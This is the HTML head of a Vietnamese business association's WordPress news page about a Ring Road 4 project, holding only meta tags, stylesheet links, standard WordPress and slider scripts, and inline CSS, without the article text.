

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vpba.org.vn/ha-noi-hung-yen-bac-ninh-thong-nhat-phuong-an-trien-khai-du-an-duong-vanh-dai-4-vung-thu-do/
body_size: 20150
content:
<!DOCTYPE html>
<html>

<head>
  <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
  <title>Hội doanh nhân tư nhân Việt Nam</title>
  <meta name="description" content="Hội doanh nhân tư nhân Việt Nam">
  <meta name="keywords" content="Hội doanh nhân tư nhân Việt Nam">
  <meta name="robots" content="noodp,index,follow">
  <meta name="revisit-after" content="1 days">
  <meta property="og:image" content="http://hic.org.vn/ogimage.png">
  <meta property="og:image:width" content="200">
  <meta property="og:image:height" content="200">
  <meta property="og:image:alt" content="Hội doanh nhân tư nhân Việt Nam">
  <meta property="og:title" content="Hội doanh nhân tư nhân Việt Nam">
  <meta property="og:description" content="Hội doanh nhân tư nhân Việt Nam">
  <meta property="og:site_name" content="Hội doanh nhân tư nhân Việt Nam">
  <meta property="og:url" content="http://localhost/wordpress/">
  <meta property="og:type" content="article">
  <link rel="canonical" href="http://localhost/wordpress/">
  <meta name="viewport"
    content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
  <link href="https://maxcdn.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.min.css" rel="stylesheet">
  <link href="https://vpba.org.vn/wp-content/themes/webhoaqua/css/sidebar_thumb.css" rel="stylesheet">
  <link href="https://vpba.org.vn/wp-content/themes/webhoaqua/css/home_style.css" rel="stylesheet">
  <link href="https://vpba.org.vn/wp-content/themes/webhoaqua/css/style.css" rel="stylesheet">
  <link href="https://vpba.org.vn/wp-content/themes/webhoaqua/css/toannh.css" rel="stylesheet">

  <link href="https://vpba.org.vn/wp-content/themes/webhoaqua/css/video.css" rel="stylesheet">
  <link href="https://vpba.org.vn/wp-content/themes/webhoaqua/css/bootstrap.min.css" rel="stylesheet">
  <link href="https://vpba.org.vn/wp-content/themes/webhoaqua/css/lightslider.min.css" rel="stylesheet">
  <link href="https://vpba.org.vn/wp-content/themes/webhoaqua/css/main.css" rel="stylesheet">
  <link href="https://vpba.org.vn/wp-content/themes/webhoaqua/css/css_24.css" rel="stylesheet">
  <link href="https://vpba.org.vn/wp-content/themes/webhoaqua/css/menu.css" rel="stylesheet">
  <link href="https://vpba.org.vn/wp-content/themes/webhoaqua/css/baiviet.css" rel="stylesheet">
  <!-- JS BXSLIDER !-->
  <script src="https://vpba.org.vn/wp-content/themes/webhoaqua/bqxslider/jquery.min.js"></script>
  <script src="https://vpba.org.vn/wp-content/themes/webhoaqua/bqxslider/jquery.bxslider.min.js"></script>
  <link rel="stylesheet" href="https://cdn.jsdelivr.net/bxslider/4.2.12/jquery.bxslider.css">
  <script>
  $(document).ready(function() {
    var windowWidth = $(window).width();
    var numberOfVisibleSlides;
    if (windowWidth < 560) {
      numberOfVisibleSlides = 1;
    } else if (windowWidth <= 1024) {
      numberOfVisibleSlides = 2;
    } else if (windowWidth > 1024) {
      numberOfVisibleSlides = 1;
    }
    $('.bxslider_tintuc').bxSlider({
      slideWidth: 1028,
      auto: false,
      minSlides: numberOfVisibleSlides,
      maxSlides: numberOfVisibleSlides,
      moveSlides: 1,
      pager: false,
      touchEnabled: false // cho phép click vào url
    });
  });
  </script>
  <title>Hà Nội, Hưng Yên, Bắc Ninh thống nhất phương án triển khai dự án Đường Vành đai 4 &#8211; Vùng Thủ đô &#8211; Hội doanh nhân tư nhân Việt Nam</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//translate.google.com' />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/vpba.org.vn\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://vpba.org.vn/wp-includes/css/dist/block-library/style.min.css?ver=6.6.1' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #cd2653;--wp--preset--color--primary: #000000;--wp--preset--color--secondary: #6d6d6d;--wp--preset--color--subtle-background: #dcd7ca;--wp--preset--color--background: #f5efe0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 26.25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 21px;--wp--preset--font-size--larger: 32px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://vpba.org.vn/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.2' media='all' />
<link rel='stylesheet' id='google-language-translator-css' href='https://vpba.org.vn/wp-content/plugins/google-language-translator/css/style.css?ver=6.0.15' media='' />
<link rel='stylesheet' id='glt-toolbar-styles-css' href='https://vpba.org.vn/wp-content/plugins/google-language-translator/css/toolbar.css?ver=6.0.15' media='' />
<link rel='stylesheet' id='extendify-sdk-utility-classes-css' href='https://vpba.org.vn/wp-content/plugins/ml-slider/extendify-sdk/public/build/extendify-utilities.css?ver=11.5' media='all' />
<link rel='stylesheet' id='wpcf-slick-css' href='https://vpba.org.vn/wp-content/plugins/wp-carousel-free/public/css/slick.min.css?ver=2.4.8' media='all' />
<link rel='stylesheet' id='wp-carousel-free-fontawesome-css' href='https://vpba.org.vn/wp-content/plugins/wp-carousel-free/public/css/font-awesome.min.css?ver=2.4.8' media='all' />
<link rel='stylesheet' id='wp-carousel-free-css' href='https://vpba.org.vn/wp-content/plugins/wp-carousel-free/public/css/wp-carousel-free-public.min.css?ver=2.4.8' media='all' />
<style id='wp-carousel-free-inline-css'>
#sp-wp-carousel-free-id-1812.sp-wpcp-1812 .wpcp-single-item {
		border: 1px solid #dddddd;
	}
	#sp-wp-carousel-free-id-1812.sp-wpcp-1812 .slick-prev,
	#sp-wp-carousel-free-id-1812.sp-wpcp-1812 .slick-next,
	#sp-wp-carousel-free-id-1812.sp-wpcp-1812 .slick-prev:hover,
	#sp-wp-carousel-free-id-1812.sp-wpcp-1812 .slick-next:hover {
		background: none;
		border: none;
		font-size: 30px;
	}
	#sp-wp-carousel-free-id-1812.sp-wpcp-1812 .slick-prev i,
	#sp-wp-carousel-free-id-1812.sp-wpcp-1812 .slick-next i {
		color: #aaa;
	}
	#sp-wp-carousel-free-id-1812.sp-wpcp-1812 .slick-prev i:hover,
	#sp-wp-carousel-free-id-1812.sp-wpcp-1812 .slick-next i:hover {
		color: #178087;
	}
	@media screen and (max-width: 479px) {
		#sp-wp-carousel-free-id-1812.nav-vertical-center {
			padding: 0;
		}
	}@media (min-width: 480px) { .wpcpro-row .wpcpro-col-sm-1 { flex: 0 0 100%; max-width: 100%; } .wpcpro-row .wpcpro-col-sm-2 { flex: 0 0 50%; max-width: 50%; } .wpcpro-row .wpcpro-col-sm-2-5 { flex: 0 0 75%; max-width: 75%; } .wpcpro-row .wpcpro-col-sm-3 { flex: 0 0 33.333%; max-width: 33.333%; } .wpcpro-row .wpcpro-col-sm-4 { flex: 0 0 25%; max-width: 25%; } .wpcpro-row .wpcpro-col-sm-5 { flex: 0 0 20%; max-width: 20%; } .wpcpro-row .wpcpro-col-sm-6 { flex: 0 0 16.66666666666667%; max-width: 16.66666666666667%; } .wpcpro-row .wpcpro-col-sm-7 { flex: 0 0 14.28571428%; max-width: 14.28571428%; } .wpcpro-row .wpcpro-col-sm-8 { flex: 0 0 12.5%; max-width: 12.5%; } } @media (max-width: 480px) { .wpcpro-row .wpcpro-col-xs-1 { flex: 0 0 100%; max-width: 100%; } .wpcpro-row .wpcpro-col-xs-2 { flex: 0 0 50%; max-width: 50%; } .wpcpro-row .wpcpro-col-xs-3 { flex: 0 0 33.222%; max-width: 33.222%; } .wpcpro-row .wpcpro-col-xs-4 { flex: 0 0 25%; max-width: 25%; } .wpcpro-row .wpcpro-col-xs-5 { flex: 0 0 20%; max-width: 20%; } .wpcpro-row .wpcpro-col-xs-6 { flex: 0 0 16.6667%; max-width: 16.6667%; } .wpcpro-row .wpcpro-col-xs-7 { flex: 0 0 14.28571428%; max-width: 14.28571428%; } .wpcpro-row .wpcpro-col-xs-8 { flex: 0 0 12.5%; max-width: 12.5%; } } @media (min-width: 736px) { .wpcpro-row .wpcpro-col-md-1 { flex: 0 0 100%; max-width: 100%; } .wpcpro-row .wpcpro-col-md-2 { flex: 0 0 50%; max-width: 50%; } .wpcpro-row .wpcpro-col-md-2-5 { flex: 0 0 75%; max-width: 75%; } .wpcpro-row .wpcpro-col-md-3 { flex: 0 0 33.333%; max-width: 33.333%; } .wpcpro-row .wpcpro-col-md-4 { flex: 0 0 25%; max-width: 25%; } .wpcpro-row .wpcpro-col-md-5 { flex: 0 0 20%; max-width: 20%; } .wpcpro-row .wpcpro-col-md-6 { flex: 0 0 16.66666666666667%; max-width: 16.66666666666667%; } .wpcpro-row .wpcpro-col-md-7 { flex: 0 0 14.28571428%; max-width: 14.28571428%; } .wpcpro-row .wpcpro-col-md-8 { flex: 0 0 12.5%; max-width: 12.5%; } } @media (min-width: 980px) { .wpcpro-row .wpcpro-col-lg-1 { flex: 0 0 100%; max-width: 100%; } .wpcpro-row .wpcpro-col-lg-2 { flex: 0 0 50%; max-width: 50%; } .wpcpro-row .wpcpro-col-lg-3 { flex: 0 0 33.222%; max-width: 33.222%; } .wpcpro-row .wpcpro-col-lg-4 { flex: 0 0 25%; max-width: 25%; } .wpcpro-row .wpcpro-col-lg-5 { flex: 0 0 20%; max-width: 20%; } .wpcpro-row .wpcpro-col-lg-6 { flex: 0 0 16.6667%; max-width: 16.6667%; } .wpcpro-row .wpcpro-col-lg-7 { flex: 0 0 14.28571428%; max-width: 14.28571428%; } .wpcpro-row .wpcpro-col-lg-8 { flex: 0 0 12.5%; max-width: 12.5%; } } @media (min-width: 1200px) { .wpcpro-row .wpcpro-col-xl-1 { flex: 0 0 100%; max-width: 100%; } .wpcpro-row .wpcpro-col-xl-2 { flex: 0 0 50%; max-width: 50%; } .wpcpro-row .wpcpro-col-xl-3 { flex: 0 0 33.22222222%; max-width: 33.22222222%; } .wpcpro-row .wpcpro-col-xl-4 { flex: 0 0 25%; max-width: 25%; } .wpcpro-row .wpcpro-col-xl-5 { flex: 0 0 20%; max-width: 20%; } .wpcpro-row .wpcpro-col-xl-6 { flex: 0 0 16.66667%; max-width: 16.66667%; } .wpcpro-row .wpcpro-col-xl-7 { flex: 0 0 14.28571428%; max-width: 14.28571428%; } .wpcpro-row .wpcpro-col-xl-8 { flex: 0 0 12.5%; max-width: 12.5%; } }
</style>
<link rel='stylesheet' id='dashicons-css' href='https://vpba.org.vn/wp-includes/css/dashicons.min.css?ver=6.6.1' media='all' />
<link rel='stylesheet' id='wpmi-icons-css' href='https://vpba.org.vn/wp-content/plugins/wp-menu-icons/assets/css/wpmi.css?ver=2.1.2' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://vpba.org.vn/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' media='all' />
<link rel='stylesheet' id='twentytwenty-style-css' href='https://vpba.org.vn/wp-content/themes/webhoaqua/style.css?ver=6.6.1' media='all' />
<style id='twentytwenty-style-inline-css'>
.color-accent,.color-accent-hover:hover,.color-accent-hover:focus,:root .has-accent-color,.has-drop-cap:not(:focus):first-letter,.wp-block-button.is-style-outline,a { color: #cd2653; }blockquote,.border-color-accent,.border-color-accent-hover:hover,.border-color-accent-hover:focus { border-color: #cd2653; }button:not(.toggle),.button,.faux-button,.wp-block-button__link,.wp-block-file .wp-block-file__button,input[type="button"],input[type="reset"],input[type="submit"],.bg-accent,.bg-accent-hover:hover,.bg-accent-hover:focus,:root .has-accent-background-color,.comment-reply-link { background-color: #cd2653; }.fill-children-accent,.fill-children-accent * { fill: #cd2653; }body,.entry-title a,:root .has-primary-color { color: #000000; }:root .has-primary-background-color { background-color: #000000; }cite,figcaption,.wp-caption-text,.post-meta,.entry-content .wp-block-archives li,.entry-content .wp-block-categories li,.entry-content .wp-block-latest-posts li,.wp-block-latest-comments__comment-date,.wp-block-latest-posts__post-date,.wp-block-embed figcaption,.wp-block-image figcaption,.wp-block-pullquote cite,.comment-metadata,.comment-respond .comment-notes,.comment-respond .logged-in-as,.pagination .dots,.entry-content hr:not(.has-background),hr.styled-separator,:root .has-secondary-color { color: #6d6d6d; }:root .has-secondary-background-color { background-color: #6d6d6d; }pre,fieldset,input,textarea,table,table *,hr { border-color: #dcd7ca; }caption,code,code,kbd,samp,.wp-block-table.is-style-stripes tbody tr:nth-child(odd),:root .has-subtle-background-background-color { background-color: #dcd7ca; }.wp-block-table.is-style-stripes { border-bottom-color: #dcd7ca; }.wp-block-latest-posts.is-grid li { border-top-color: #dcd7ca; }:root .has-subtle-background-color { color: #dcd7ca; }body:not(.overlay-header) .primary-menu > li > a,body:not(.overlay-header) .primary-menu > li > .icon,.modal-menu a,.footer-menu a, .footer-widgets a,#site-footer .wp-block-button.is-style-outline,.wp-block-pullquote:before,.singular:not(.overlay-header) .entry-header a,.archive-header a,.header-footer-group .color-accent,.header-footer-group .color-accent-hover:hover { color: #cd2653; }.social-icons a,#site-footer button:not(.toggle),#site-footer .button,#site-footer .faux-button,#site-footer .wp-block-button__link,#site-footer .wp-block-file__button,#site-footer input[type="button"],#site-footer input[type="reset"],#site-footer input[type="submit"] { background-color: #cd2653; }.header-footer-group,body:not(.overlay-header) #site-header .toggle,.menu-modal .toggle { color: #000000; }body:not(.overlay-header) .primary-menu ul { background-color: #000000; }body:not(.overlay-header) .primary-menu > li > ul:after { border-bottom-color: #000000; }body:not(.overlay-header) .primary-menu ul ul:after { border-left-color: #000000; }.site-description,body:not(.overlay-header) .toggle-inner .toggle-text,.widget .post-date,.widget .rss-date,.widget_archive li,.widget_categories li,.widget cite,.widget_pages li,.widget_meta li,.widget_nav_menu li,.powered-by-wordpress,.to-the-top,.singular .entry-header .post-meta,.singular:not(.overlay-header) .entry-header .post-meta a { color: #6d6d6d; }.header-footer-group pre,.header-footer-group fieldset,.header-footer-group input,.header-footer-group textarea,.header-footer-group table,.header-footer-group table *,.footer-nav-widgets-wrapper,#site-footer,.menu-modal nav *,.footer-widgets-outer-wrapper,.footer-top { border-color: #dcd7ca; }.header-footer-group table caption,body:not(.overlay-header) .header-inner .toggle-wrapper::before { background-color: #dcd7ca; }
